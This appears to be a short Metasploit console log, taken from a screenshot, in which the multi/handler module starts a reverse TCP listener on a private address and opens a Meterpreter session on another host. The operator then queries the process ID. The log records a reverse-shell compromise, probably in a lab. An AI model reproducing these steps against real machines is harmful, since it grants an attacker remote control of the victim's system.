 =[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View missing module options with show missing
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.254.158:4444
[*] Sending stage (201283 bytes) to 192.168.254.153
[*] Meterpreter session 7 opened (192.168.254.158:4444 -> 192.168.254.153:54307) at 20
20-07-04 21:51:46 +0100
meterpreter > getpid
Current pid: 2896
meterpreter >